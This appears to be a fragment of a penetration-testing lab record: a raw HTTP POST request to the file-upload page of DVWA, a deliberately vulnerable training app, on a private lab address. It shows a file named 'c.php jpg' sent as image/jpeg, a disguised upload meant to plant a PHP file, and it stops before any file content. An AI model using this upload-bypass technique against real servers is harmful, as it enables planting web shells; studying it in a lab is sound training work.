 POST /DVWA/vulnerabilities/upload/index.php HTTP/1.1
Host: 192.168.10.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------30847273812310
Content-Length: 10866
Referer: http://192.168.10.100/DVWA/vulnerabilities/upload/index.php
Cookie: security=impossible; PHPSESSID=ntfnda7cbm7d67pke59epofhv2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------30847273812310
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------30847273812310
Content-Disposition: form-data; name="uploaded"; filename="c.php jpg"
Content-Type: image/jpeg